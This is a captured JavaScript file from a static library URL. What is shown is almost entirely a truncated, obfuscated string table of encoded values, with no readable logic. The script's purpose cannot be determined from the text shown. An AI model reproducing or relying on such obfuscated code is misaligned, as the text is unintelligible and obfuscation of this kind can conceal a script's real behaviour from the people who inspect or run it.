

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/dreddy.js
body_size: 67701
content:
var _0x2886647c=['smkpWOxcUve','vSo2W4iXWOy','WOmOkv8k','nfNcVSoleq','W5pcHKOGWQi','W7hdJmoKdw0','W4rYWOKCiq','k0VcQCoihq','zCkLtx3dMa','WOaPkg5K','W5CVWOyqAG','WPVdLMjGWP0','W6zdlq/dPW','WQnBW5RcRSom','q00BF38','a8kTW6/cULO','WQRcRGnTia','W5DsW7aLjq','WR4gWOpdLKK','W6ZdNSkCWQJcTG','WQSOh282','WQTnW5tcS8op','W7RcJw8MWP0','obFcQ8ozWR4','WR0AWO/dILu','F8k0yhGR','W7NcRandW4S','WRKRWRWKta','WQZcKcvheq','oum0WOhcJq','W6JdOCoQWQTF','W5pcPqZdOCkC','yCkBtuVdTG','DNtcSCosrW','W6NdHCkEWQ3cPG','W59jW6WUjW','WRNcNstdMSkd','WQa+WRuTtW','zmoBW73cNu4','u8koWPxcP1u','W4utWQ11W7i','ieSsWPFcGq','EhVdLSo3AW','WQpcLrKGW7q','WRvlW6VdRSkQ','tSkIB1BcSG','WO4YvXBcOW','umk9r2TB','WOvzCsVcSW','W6qujJxcOa','ErxdLCoAW44','WRi4WQO8sW','WQeVaCoQjq','W7ldU8o0WQzs','smkFn2xcSG','W7FdO8oScf0','WOXTW7a','bCkYW4RdNCk+','WPeBouqP','xmoWaCk5ka','kCoLWQNcTCo1','WP3cTmoxoKa','WP8fW6hdKG','DmoJbmkLcq','W4uHWP4Lxa','FCk9rxddLq','jLCsWP/cGW','W4feW7e2nG','W5jbkc/dIG','WPpdOCkUjYy','WQRcNZGUW4K','W4TaEmkHWP0','gNKSWR/cJW','fmoZWOZcQSo7','W7bZWPz9W64','z8oZWPxcQhC','WQn/W5BdNru','umkmWPlcV1S','WQVcItmbW6e','imkyW51Ymq','amkqWQ3dJmkR','W74eirJcLa','WORcUSokoe8','WPdcKdtdOCkI','W4FdMmokj0u','mmkxgmogW48','lfhcRCofhW','W4ddN8oznv4','veafDMG','seqbExu','hCoUWQJcK8o8','W5ahWQWeqa','q8kyWORcQ1m','ESo6W4WyWOS','WOu7rYNcRq','W4f3WOPmW64','W5ZdKmoXB8k7','A8kwzwVdVq','eCovW4tcNve','jCo5bbJdGG','iSkzW595kq','W4ZcG0yHWRm','WOOXnuef','WRBcLYfBgq','W4SyWQ0qCG','WQRcGIZdG8kD','h0a/WPVcRG','WQG7oey4','W4ddL8omoL0','WRNcHstdMCkf','wLmJF2m','WQ/cIW1UoG','WOOnWPhdUNO','WPBdS1zWWP0','W5TJbqJdIa','o0ZcSmoyca','W4xdQCoTgCk7','W67dSmoxz8k9','r8knqfWu','v8kxtXqP','ymk8W7/dHKa','WO80h1ij','vSo8W6uLWR8','WQu9kMqB','xSo6bCk5kG','WRdcTCods1m','WP5gWOtdQ3G','W70FWOeGhq','lmkaamouW48','WRzKWOddRvu','WPb8WR/cGq0','x8o1cSkLkG','lxxcH8oHaq','W6PZWQP3W4i','W4xcVWScW4i','WOfNWRxcSI8','lCoHeHZdRq','W5ZcOqaAW5W','W4SZWPesCq','aSoyhqpdJW','hfqAWO4','W4zRW4SRva','W5fViIZdSa','W47dK8oFWPTI','WQuhW7NdHvW','WQzGWOpcVtm','WPDCWOdcTZi','WPeCn0et','i8kzdmomW4W','W5foqSkjW68','yW7dUmoeW6O','W77cMaaBW5q','W4/dISo1wCkq','nf/cUCoEba','WRS3WRTavW','WRGXWQyHwq','nLGzWPRcNq','WRZcUXH5lq','aCk3W6/cQ1G','lGCFEY4','W4noAmklWP4','WPldIhf1WO4','W7ddUmkTWQVcTG','W6VcHvT8W6G','W6/cHun2W7C','W6/cNvitWPO','WR7dMNqoWQa','WPlcHY3dN8kb','WPqGCdlcQa','WPfMwMldV8klW4bBW7RdICoNra','WQimW6/dHLq','E8kGWOVdPmkT','WRySWRmNta','t8oOj8k8fq','W4NdImoAlvO','WRJcGtxdH8kB','W4BdGCoBmfi','xmkqWO3cTLy','mvqwWOFcJa','gmoGWRxcSmoA','EIq0uH4','W5JdKSozmLK','e8kyW6RcHJa','W7Gio3tcIa','W5SSWP0eEq','CwJdNmolW7u','lfBcI8oBaa','W59FW54Bgq','n0RcS8owca','WPtdSmouobe','WRbvW7FcHmoG','W4WJqJNcOG','WOe2Cc7cUa','BSoOoCkjfW','f8kJW7dcVKy','WPtcO8oinLS','hmkzjmooW6O','b8kUW6zv','W4ZcIgzHW60','aSkTW6JcMKG','WQa4WQuKuG','oSoGedVdVW','W6adk8oDmW','euZcM8oiaG','WRZcOrT9oW','hmknWQ5TuW','WP8WmwPX','ie8eWPBcNa','xbBdQmk1W7a','WRSwWOpdLe0','luRcUSoqeW','D3NdKCoYCa','o8oRa3RdHq','k8kFsMxdGW','W5ddJmoMWPXV','WRVcKthdH8kx','WQiHDmoNva','dSkdwHRdRq','WPXkWQVcGLS','W4vnEmkQWPG','WOXiW4JdG8kX','C8kLs2pdKG','WQnNW5/cOCoH','fKGMWQddPG','W6zjDmkwWRe','p8kUW7dcQ1K','W58CaSowhG','emo6aXFdSW','w8kzrvum','W7FdL8kvWQ/cRq','W6uFhCo3ea','WQzfW5VcSSol','WQrpW4/cOCoQ','WPRcOSodj2q','WO4IAI3cUG','BSoJW5dcNx4','W5xdLCkTWPtcKa','aSo5WQZcVSoz','w8kglSo3W4u','W5FdN8ook0u','jCkAW4jTnq','v07dHSoqzq','dK3cRSoAhq','W7JcNK4QWR0','bY8JsZa','auGrWRlcKq','WRiOaCo9jG','WRS9WRu8va','jgZcImo9da','WR4sWPddKLa','a8krWR7dKmkQ','EfiEDxi','W5tcGKy+WRi','W4ZcO2zMWOu','WOJdN35NWOK','WPaxWROQDa','qSoZkmkNfa','WOaUBc3cVG','oSk+WRxdNSov','WPX0WQpcOJq','WRZcPZBcOmky','jmoWbb/dIq','WRNdKCoEtxa','W6hcKvD1W7G','WO/cLYKQW64','WOjIWQlcPt0','WQqzDt3cRG','wmk0BuOX','aIueqYa','WO3cTqycW7W','t8oWc8kWhq','WRjdAmokWOW','j8kaW5noca','W4RcJunOW6S','WPDgW6JdGSkx','WQ0lW6pdMee','DmoVW4dcIgm','EmonW4xcNLC','WRpcKJNdN8kC','a8k8W6RcOuW','emkrW7PmrG','cmkcvG/dPG','DCkrqqe5','fmofWRlcKCoD','WRWJW5VdQNW','bSo6WR3cQmox','W418WRbvW6u','W6xdQ8oXWQvf','WQzpWP/cLGS','WPDKWRFcQsi','WP3cHmo1khi','WPqGuZ3cNa','W4bvms7dKG','WO1ugwqv','W6vxqCkIWRy','WPVdG8oJcuq','WRbmW4BcQCos','WP3dIhX/WPu','lbZcRmosWRe','WRGeCXhcQW','WRv2WPVdVeu','W5bPwmkxWPe','W6v7WOHrW78','yNJdLSoXEq','oXhcQ8ogWQ8','rmk3gqeq','mSkCWOhdP8kp','WODGWRRcPca','WOygW7ddRMW','W4HiiJpdNG','ke3cRCoDea','g2RcU8orja','rcpdN8oPW5m','WRVcRcxdO8kO','W7NdHSkkWRhcTW','j8kFa8oFW5i','WRRcKtRdLSkd','mq3cQCooWRO','WRLNW5BdIf0','bCo2iHJdLq','pmkmW49LmW','W6GbpCoioq','W6JcI1r/W70','A2/dNCoQFa','W4NdLCoymLS','DCkHBw4t','WQKpfg8s','WR4fW77dML0','WRddGCk1kdS','gmkUW6lcH2y','W5VcHYG3W6O','WRRcTWXWpG','WO7dVcJdJCkG','k8kcWRTmnG','nKVcT8oxbq','WOG4DJNcVW','WQTQW43dISk3','W4pcRHmhW4S','WQHxW7VcK8k+','WP7cTCojp1a','gSkat2iY','lmo5fJRdGW','WRSgW7VdN0e','WRlcJcZdHCkp','WOXWWQNdLMu','WO3cTW40W7u','fmkrwqZdOW','W6Ojpr7cHW','emkjb8o3WQO','tmomW4y1WRe','W6PuWRfyW6m','WO1fW6xdQSk3','hhhcHCocFa','W43cMLmRWRy','k8kpW59XpG','W4xcJe8+WQO','iXpcQmoYWOO','W67dQfntW5e','W4yoW5JdOhC','WOVdLMb2WOm','q8oUc8kKjq','WPasemokmq','vmkBy3JdLG','W6FdLCkvWQ7cVq','W6P3WP1FW6a','WRL+WQdcHYy','smkFWORcVeW','WPZdGSk3jti','FSkPBhu3','E8k+WPhdSmk5','ESkWBg06','dSk9W6pcQuO','W7BdHCktWQlcVa','WQjkW7hdVZK','yGNdTmoAW7y','W4TZWRPZW7W','WQifW73dMeS','W4e/WOGVzq','D8oDW5BcPha','DSkJwhZdHG','WRiAW6pdJLy','WOvKWOBcVYS','WO7cNYKNW7e','WOifAtxcUW','rSo7W6RcQ3q','W61KWPPiW7C','WPWwsH3dLW','W5K3cbVcOG','W4filYZdIW','WRXxWP02BW','dCkPW7RcPuO','W6/dJCksWRNcUa','WPdcLIPAda','W7VcHfrXW6y','WOJcQq0VW7a','W6eklqpcGq','C8oHW5JcN2C','hSkqtHpdPW','WQKvhNGR','W5ZcVIuaWRG','W6CeaHZcNW','WRNdQh5vWQK','WP1xW4ldKCk1','hmoJWRFcV8oC','WRWImKqs','WOdcSX8SW60','EWVdTSopW7q','f0eeWQpcNG','jSkyd8ohW54','hSoZWRxcPmok','p8oHcrBdPa','WO/cPaq1W6G','fmkhsa3dSW','W6hcIaaHW70','WOakWPKnra','W4BcLuH2W5C','WRNcRsJdUSkf','W54dW6NcUMC','W4dcNua7WQq','WPW4bCojpG','d8kltqNdRW','jfFcPCohda','jmkzdSorW4K','ft4Mtdq','W7npWRvhW7K','W6vUWPviW60','u2FdJSoECq','a8oeedZdPa','A8oUWPrDWRy','WRKSWRC','W6VdNmogl2K','BCkZWRVcL2W','cmkWW67cPKu','W7OCjr7cLW','WRnNWPJdPvO','sfisChu','WOqEl1mE','zmoRW5pcJ2m','WO7dMCkWpcy','i8kyW49ZuW','W5vDW70Znq','hZBcKCohfW','WQZcSWT3ia','W7ddImkxWQRcUG','W4jiW74LoG','W5BcOue7WRK','WRaeW7hdGLu','oH7cTCotWRm','WPddNmk1ic4','WQitwZNcJq','dCkqrH/dRG','WOSCWORdLxC','WRZcGcRdNmkF','BWddTSoiW6i','WRvOW5hdQSkE','W7TYwmkrWR0','nCkzW5zTpW','W6XPdcddSa','W7XGW5u1da','W6/dKSkEWQpcUW','oapcRmopWQa','Bmk+zgaX','fZSSvtC','WR1XWONdR1W','W7VdQCo4WR5f','gJaVtci','W4DhW4y7ka','WPWtvYJcQG','W4jcFSk+WOi','W6BdMmklWRpcTG','WPJdG25ZWP0','W4Chh8odnG','W41hE8kJWPK','WQHBW5hcV8oc','peZcUCofhG','EG3dQCopW6m','BCkWvxtdLq','WOW5BqldGG','W63cS1rzW78','W6VdUmoXwSob','W5bbF8kSWPi','rLmfCM0','WRjPWOxdPfW','WPOuWRHvlG','W43dLSogkLG','W7FdISkdWR7cPG','W7RcULeUWPq','WOhcTbGKW68','WQK1fCoPmW','W50SWRaNrq','WRnxWOuDvW','WPlcQrTSeq','nbpcSCosWRm','W4jUW4i7jG','xCo5W64AWRm','Amk4xMVdHG','csW7wdm','uLKrDeO','vCkiuKmz','WOamlKWV','WQJdJw9QWQK','WOeuWRiDyG','W6FdPmo+WQvt','uSoNc8k7cq','hSkGWQJdKSkM','pCkcdCokW40','W7rRWP1pW7O','W4/cLL51W64','W6D2WODoW7u','WQVcUXm5W4G','bSoLWOJcK8ow','WPdcQSouhs4','W4q8iSoHga','f8k1W6RcRu8','WPCZe0W8','ACkLqx7dIq','Er7dT8oCW74','cCkfqqxdOW','WRFcVSonnxa','WRzxW5ZcSmoc','W5pcMfiTWRC','W6NcJufHW7a','nK/cR8orfa','W4FcNMzNW60','qmkzWPZcP00','WPq+CdVcRW','WPnYWP/dV3i','omo4hXFdPq','d8oDbtxdTq','smosW4JcML8','W5RdLmogleC','W63dT8oKlMS','F8osf8kCeq','W4/cNej7W7e','W4HyWRb5W4a','a8kWW6hcSve','WRLbWR3cScS','WPxdJxLaWRO','WPdcMddcTCkc','WRmQiKym','W5SJWO0BEG','WRVcSGrSpG','amksWRtdJ8k+','pHJcUmocWRa','WPCDg2CY','lCowmYpdOW','W6tcLebcW5y','b8oWWRhcPSoc','W4jFoYldJa','lLVcRSoihG','q8kzBCk8ca','ialcP8ozWRy','xCkkvMi5','W4jBkXtdNa','fmkEW4JcMNW','W6rFf0m','W4DMW704aa','W63cQv9FW70','WPmxm0a6','o0CAWRBcHq','mhDUWOpdPG','W5RcO2ikWPu','vCkeEuBdTq','bSkbWQJdMmk8','WOVcPSoqpMu','uCkCDM4O','W6L3WPzmW7G','WQOzWP/dMvG','pf0rW6JdPG','p2C5wgK','W6D3WOrBW78','W63cH3X3W5m','WPZdImkQkcu','ASkFrgldQa','W71LxCokWOW','wmoGamkXla','WR88f8oxra','uMuEwee','WPyBmCo7cW','mSkBgCorW48','W4PdymkQWPG','WPRcQYfnba','W4bdcdBdGG','tSoqW50yWPS','wCkDrKyb','fSkiW6ldKYu','WPZdPCkBkdm','D8oUW7K5WPe','fCk2W7NcPKq','lCkzW6JcNue','WQrBWRdcT8od','W7JcPuzrW7a','WQZcJqe4WP0','WRJcJYFdI8ky','gSkFlmowWR8','W54SWPWGCa','WPrPWR/cPsi','xmo6W6yxWRS','WP9QWR/cVsW','WRP7WP7dTvy','dJCLqYW','WOyGW50+Bq','WQ97W4JcR8oR','g8kwWRxdI8kH','W4q7WP4tEW','WQVdM8kQneO','W7nNWPrFW7O','WQmPWPBdKg4','h8kAWOFcI2q','W77dT8o7WRXm','WQegWOpdNe8','W74SWP0MFq','W6/dL8kpWRhcPW','rCkCWPRcV0y','W7v1WRn7W5a','W6tdP8oky8k0','WRhcSXTXmG','WOfqWPRdJKa','rf8Ix0y','WQCeW5tdIe0','W44FoHNcMW','W5nmW6q8oG','W6D6WPToW6y','yr/dPmomW7y','W5BcObaCW48','CSoYiSkRuG','W5LFW6uYcW','WP/cHHhdL8kS','W5SHWOmbza','WPrcWRpdV3K','W5O4WO0kyq','W43cRWSDW5C','WRtcUmoUnwq','hmkLW6XGuW','uCoMdSkYnq','x8ooj8kNeq','hmo/WRZcMmox','B2xdLCoUBa','W4JcPr4yW5q','WRj9W77dRvW','kCkpW51MkW','FSk8deWp','fHGZvaa','W7hdT8oIWR1c','W4VcH0HvW7q','ohz+Arq','WRlcMZLTaG','u0GuC20','W5SJpJNdIq','WQ5qW5BdJCkt','W6KtoSoziW','cSklrWldTW','cmkAtX/dHq','smkAWPdcU1C','W6ldSmkdWPRcQW','iXxcVmovWR8','imk4kSo9W6e','yCksWPBcTNa','WR15WQFdLhO','kSoPbsFdKG','W6CKbdNcQa','W5FcOJ5ZmG','WO3cNbWeW5W','W7hcILX5W6C','WP0xWOZdLKm','nSkVW7P0dW','WORcTmowjv4','DCkMrMVdLq','WRD8WQ/cNWy','W77dOmo2WQrb','W5vkdqJdPq','W4SHWP8qFW','W6jNjCocha','W57cT8k8vta','laqoEbe','W53cPaOrW40','d8oTWRFcQCoq','ef0DWOpcJG','W4W5dxtcIa','AmoreSkSuG','W6LNpCo/hG','W7aIjJtcNa','W7dcHZXLW7q','WOBdMhbtWOK','W5pcPGBdUSkF','h8oYW4VcKCol','W4JdI8oCo14','W5raW6WPlG','W5tcIbXngW','WPj4WQJcOci','WPddM8k8qbi','zCkDyx86','W4FcQ2GXW5O','W4rmW7i2kW','W5NcUM8HWP0','bCowiZ3dHW','WRJcNYeHW4C','mbRcPmomWRW','W7WJWPaSDq','yMZdICoRFa','jSkoW5jPjq','W5aWWPmvCq','WO7dJNfrWOm','ECkPywGX','Cmo0W5tcJhi','dmodeYddIW','aSkTW7VcUfS','CSk8vxFdJa','WQDaW53cOmol','W4yGW6ldOuO','WOWfnCorhq','W68hntxcHW','C8o9W6O4WOm','W7FcNCo6hKi','WRZdKSkCidG','nmkAvqNdSq','W40JbrFcVW','vmoLW6WMWOa','jbVcVCovWQK','kKCfWPBcHq','W7tdU20MWPK','eCkkWQldUaCYW5qwj8ooq8oF','W5TqySkUWOy','WRi0WQe4uq','pSkiW5RdHKq','WPSIDINcIG','WOFcTWqVW7C','smkFWPhcVLa','W7ldL0j+WPa','umoNamkLoa','WQpcU8oqev8','W6ZdPCoDzmkR','WQ3cKcm8W4u','WQi/WQGJsq','rcqpEwO','BwZdMCo6BW','W5BdNmoFkfa','W6ymWOmQAG','kCohWRxcMCoj','W5eKWP0sDq','W7ldJmoCWRHV','WQSRaSoSlG','WPO6WRtdPW','W6DKce/dSG','CxldMmoVEa','j8kgW5zNnq','W77dISoLWQzC','WOuMW5RdNxW','WONdLg1JWPC','WP8qdmoina','W5tdS8kxWPFcJa','mCkyW41LoW','W6pdMSoQWQZcQW','W6BdL8k9kdO','W618WPziW7u','A04dEKe','hCkHWOhdN8k+','WQhcQYG+W50','iHBcQCoqW4i','W5ZcHfK6WRG','FmkTWPBcTKm','W6ddPmonESk0','p8kzzGldRG','tmoDW73cLhm','W7NcJCo3WQrL','neNcRCoChq','WPRcTmowoei','lmo5cb7dPW','WO08ESozpq','mSoPebldVG','C8k5E2WY','W7rSW7bqW5C','WQ0yWP/dIKe','tmkFWPVcOvW','WOZcPmocouC','pSk+jmo2W5a','W7dcLLTOW7i','W7VdQh9JW5e','c8oNWRtcU8oc','iNW+WOhdPG','eCkbuHJdTW','BSkKwvBdJG','nCopaCkheW','jbVcSCofWRm','ESk8B30L','W4/dImoojfK','nmkUW4tcQKy','WO7cTbT4gW','tSo+cSoOW6S','W4jPzSk3WRe','idmZwd8','WOLoWOXNW4C','W6pcT8oAoMS','WPOWEZhcTW','W7tdSCogWOHb','WR9TW5xcPSo3','j8kBgCokW4S','W7tdTSo4WQrg','WRKCW6ZdGfa','WR3dMwzXWP0','nmkOW43cM38','oYaQAXa','ECk1twuL','W7jNiCogoa','FCkJqgpdNW','f8kbWQRdVqC4W6CtfSoLxCoS','w1S6Chm','jLWgWOxcGa','B8kZyxJdMa','W5NdQ8oYWRfa','WQ/cMY4eW6a','WQm8ewGW','Cmk+AhCP','W79fc0ZdJZ3dLbrrW7lcUq','emk6ybhcJG','gmo7WRBcV8oz','kSkBWONcKu4','WRKdW63dIKa','WP/dGmk3jIy','AmoSW7WGWPO','WOjfW4FdLSk3','hfL7WP7cQW','WR7cNIhdU8kg','WOyyoaNcUa','W6NdQ8oCzCkp','WRjbW5pcISos','EbpdOCkGW4K','WPOfWQJdOvC','u8o4bSkVjq','qmkAWPlcPeW','WR0OWR00wG','Emo5W6mIWOO','WPXTWQFdIxm','WQfJW63cK8oo','W4fnW6eRiW','WPD5WQ7dGxi','jeNcRmogbq','W7D6bHpdRW','WR1JW5dcI8oi','xCkHqqed','W7xcHeP8W6q','WPC+nKeq','FcJdLCoxW6q','W5FdU3SfWPe','W5XGW7a9aW','W7ldUCoFB8kJ','W4CsWOumzq','WOZcQrm6W6G','W6jvEmk3WRe','q8kzc8ogkW','W4DImZddOa','WPtdTvL/WPK','ifqsWPhcGa','WPRdQwnKWRO','hCk2DZZdSG','dcyZqcW','W6tdTSoLWRno','W5LwW6qWnW','gmoRe8kRW4i','WPW5DIZcQW','tCoAW4m8WP8','WOG1n14D','nXxcSmoqWR4','WPZcMsVdLSkJ','WOSIEZpcRq','cCkssa3dTa','W43dSColyCkE','o0mbWOhcMa','WRzkW6ldQSki','d8oiWRxcNCo7','W4DvWR9SW7C','WQ/dQ8ockfa','hSkHW6JcO0G','W49dlIxdJW','kSkqWRZcNxK','WQ3cUq9NmG','W4i8WOqaCG','W5fjASk3WPy','sSo2c8kJnW','WQuvWPpdLem','W6XBbWJdPW','WQVcVYTdW64','W6pcHfTZW7W','WRnPWPpdUue','aCkuWQRdKSkR','W4NdOCozWQD+','FSouW6G9WQS','f8kMW51zuW','WOSEWOddMee','WRdcJSo+odK','WRD5WOtdOfW','Emo4W4VcG2C','WO8KuZNcLG','cSkkubZdUq','pWxcRmogWQ8','dCkbWQVdK8kS','WRnkWOtcPIe','WQivcey+','WP9JW6ZcLCog','eSkVW77cO08','WOLpW5ZdJmk+','nXJcPmogWRO','W57dI8osWObv','W4tcPKPsWRu','WP/cTmoxpKC','WPJdPIZdHmkz','W4GRW6WMaG','WOq0oumf','W4u+WOWqFG','c8kVW7bLha','qCkzWOZcTvO','W6bEWPrWWO8','Ca7dPSojW7q','eLdcR8o9mq','W6akkW7cHa','W6tdJmkdWQRcVW','q0GzBxq','W6mPW6FdQCkP','w8oAW6i9WPO','W7VcJ1bJW64','fCkWW6BcUwu','g1GgDIS','mSk0W4JcGgq','WQOMWO7cOua','r1mADMq','i8kjW5bema','W4nlrmkfWPW','WQdcVX12pa','yLO8we4','WOvSWRJcOY8','eSksqtJdOG','yeJdVSkrCq','n0NcPCoyaW','WPJdPmkXkYG','WRTWWR3dO1K','gSoYWQ3cSmoC','WRddTmk2cHy','C8k8CMG3','WQzpWRZcQYm','nSkXW7NcH2q','WRJcUXHPoa','W68DkXpcLq','gceUEGa','WPGoimoyna','WO4GieKg','W4OKW6CfAq','smkjWRdcQ1a','WPLLWRxcQZm','zmoQW4xcGwe','ymkQrxFdNG','WOeNCI7cQa','ACkYWP3cThS','WPddM3nOWPq','WOKWDJxcRq','WONcQXWKW6C','CSodBCkecq','nf/cSSoqhW','W4FcHL5sW54','gSksWQNdM8kO','W6vGW58lqa','i8kfbmolW4i','WO3cQCojovi','fmkvWRZdGSkL','Cr/dV8ogW7u','AmoXW5VcHNq','jau9nWy','W6ZcVdObW4C','WOhcTq41W60','WR0Vf8oIlW','WRuZvea8','W7dcPemfWRG','W4xcNLW+WQm','WO5MWRRcTIK','uguKBN0','WRhdPG7dOCkI','tSk8BxldHG','dmoDW7/cTvS','W7xdK8oNWRnx','uCkxWPdcUKy','WRtcSXzNmW','cCoLWQFcV8oc','bSkgWR3dQCkT','WQ7dLGbsja','uhxcKmokka','WP7dI8k7nJK','iSkaW5zLkG','W6ddKCoQWRlcPW','W4b8WOzyW7K','W7ZcONifWRC','WPeCemoFeq','W6uEiXdcIa','WPtdSSkva0q','WRiMe8o/lq','jmkkf8ohW4m','W5xdLSoukf8','WPuAoSoDcW','W7hcPv8DWP0','WPxdI0j2WQG','W7KFiqlcMa','cCoJWQZcTSot','WRjyW4RcQCov','WRddSmkibs0','zSk2xwhdLq','W7GgiHNcIG','DCoPW5FcMwC','W51oW6KTkq','WR/dQf5cWQ8','jmkgW5D1la','fXhcRmoxWRO','bJSfFbe','W70WlKWh','W5hcH2eEW5W','W6JdJmoIWPX8','W6NdJmkuWRBcSG','WP3cPmowj1G','W61gy8kMWOW','W64hoWNcGa','WP7cGsvrhG','W6TKW4Xshq','FmogW74DWRC','xSoHemk7ma','oCoPdH/dVa','WRifaCoBfa','WPBcVmoine4','W6NdRCoNWP1v','u8o1cmkLdG','W50GWO0sDG','W6BdNSoiCmkG','jSoIWQBcPCoZ','hCkVW49RjW','WQOkWOtdL00','W4vvW6GYiG','WQW3WR8/tG','hSkRWOFcHu0','WRZdLt1Vaa','WQHaW6FdGCku','W7VcKev0W7S','wCkXEh4W','W7ddVmogECkT','rSkkWO7cQLy','WQiPWRm9oW','j0GhWP/cJG','WPJcRs4aW7a','sCoSW6KYWOu','WOxdMSk2nJC','WPZcVSoCoxS','W4GdcSohjq','WRHVWOJcSre','WP9xW5ZdSCkO','WOxdIN1JWPW','W45xD8kIWPu','WOdcImo/mvK','gSkkWQZdGSkK','kIq7qNC','oXpcM8o1WRe','C8kQAh4S','W79nW6CUxa','wSkGr2iR','WQPLWPddO0e','WPitnCo3hq','WO8IAIVcVG','sSkDy1FdKG','Amk8WOFcI1K','aSkAubldRq','DSkCt2Of','pxRcRCo4WR8','WOO+lKef','WPL/WR3cSt0','W7RdOmoXWRLs','W7BcUMzsWQG','WPFdVIOaWO/dNCorW6iJkWua','BmkZyrq0','Dmo2amkfoq','hCk+WOVdPCkk','WRCGWQC2va','rWVdTSoHW7e','WOHkW57dLmkY','W4RcUWqiW4C','cCkmWRTclW','WOWxWQa8wq','W47dRmopegC','W45ozmk8WPG','f8koW7XaoW','W5PrASkYWPu','BYFdGSkGW7u','cJmZvJq','WOeYkLS7','WQaoW7ZdGKO','WPJdKSkSkcy','WR8Dm8o5kG','W6RdUmo/igC','Cmk0sgBdIG','vmoqW6GCWPq','WPRcVSo3ew4','c8kvWOFcUMG','a8kXW73cVem','WPJcGJRdOSkO','WQCFmu0E','WQTOWOxdU1u','W7ldT8ojFSk5','WP3dU2n0W7u','Bmk6Cwq1','W6BdVColFCkQ','WR8bW7JdJL4','W7aJbYpdKa','W7vWWO9DW7K','EgVdNSoMyG','yg3dLSoXzG','aZRcMSoKWP8','W5VcImkWwSkp','ACoSW7W6WOy','WRWyW7/dINe','yWFdV8oRWOO','W5hdN8obnee','AHddT8odW70','uCo2W6VcVNW','oHpcVmoeWQS','W4BdOmouuSko','rSoGCmk3WRhcTW11gXpcRq','WPRcQmobnKi','WPhcGSo/jeu','W74dlmohjW','W4ZdLCkoW4ddKa','hmo6WRpcPSoC','WQmmW5pdN1e','W4nWWOBcGNO','b8klWRtdK8kL','E8oIWR/cVmod','WQejWP3dL1K','z8oZW4lcIhi','W4yaW7ldMxW','WOKYl1St','W4zBosZdKW','mW3cSmohWQm','WPtcUrG8W6a','WOXLWQJcVt0','W7xdPCoHWRLt','EWhdOSobW6K','W7SxWRSiCq','g8kBqaFdPG','EaxdUCobW6i','w8kHtXro','nrpcQ8otWRS','W5FcOcKvW50','hmkEW5ztha','dIuPtsq','WO7cV8kzpXa','h8kJW6RcV04','W78DitNcMa','rx3cN8ojW4O','W7pdK8kvWQVcSa','W6HctmkPWO0','oSoReq3dSq','W7hdJ8kaWRFcUG','WQmFW6ldNfi','WQpcUI0UW4m','W7jGW6mPaq','prdcRmoiWRi','WPJcQ8ojo0y','WOJdLSkSlXS','W7ZdTSoiE8kZ','kSkjqIddQW','ESobW5RcUK4','WPDqW7/cI8oK','WRKqWPxdI14','WO/cPqZdOCkP','qmkWW6tdNhK','rSkvWPVcSem','WRBcNJBdNmkq','WPpcU8oipva','kvlcRmoacW','yWFdOmouW6u','W6Kbo8oCjq','EG/dUSoEW6u','W4BcN08ZWRq','uCkwvKOs','mNVdKCoXka','W4LsWOLXW7G','W7JdI8kiWRxcPa','W5C/WP4hyq','q0urzMW','W75ptmkqWRe','W6BdNSkXlfe','WPldNCkTpYS','W7RdLSo5CSkc','btCZqcm','mvCpWRFcOq','WRjtW5tcTSop','W5b8WQLhW5S','W7dcL311W7C','hSkMEH7dJG','D8o8WQNdO2m','W68jpXZcJa','W6xdPSouCCkJ','W64xbqVcGW','WRBcGSomfhO','W6ddVCoqDCk5','W6FdMSkvWQNcVa','W6BdUSoXC8kx','WP5lWOFcGKi','nSk5W7D0ca','WPhcR8ocnvO','DMmawwy','dSoWWQJcUmom','fSkwWQRdNSkG','WPS0lSoidq','iX7cKCo5WR4','WOuTpK8V','dSkWBcBcMW','W5DgW7uMlG','WQxcNsZdQ8kz','W7JcNeH2W7m','W4/cKeGUWRW','W7JdT8oLWR9r','nedcQSoyea','vCo7kSklca','nCkvBctdHa','W5HtW7aPoq','WOCuFrFcRa','jCoBkdJdGG','W71ucMOX','W5jfgIxdLG','WPS